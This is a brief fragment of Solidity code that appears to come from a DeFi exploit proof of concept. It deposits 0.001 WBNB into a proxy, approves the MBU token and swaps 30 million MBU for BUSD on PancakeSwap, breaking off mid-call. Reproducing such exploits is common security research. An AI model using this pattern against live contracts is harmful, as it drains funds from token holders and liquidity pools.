 52 I_0x95e9_ERC1967Proxy(_0x95e9_ERC1967Proxy).deposit(wbnb, 0.001 ether);
53
54 IERC20(MBU).approve(router, type(uint256).max);
55
56 address[] memory path = new address[](2);
57 path[0] = MBU;
58 path[1] = BUSD;
59 IPancakeRouter02(payable(router)).swapExactTokensForTokensSupportingFeeOnTransferTokens(
60 30_000_000 ether,
61 0,
62 path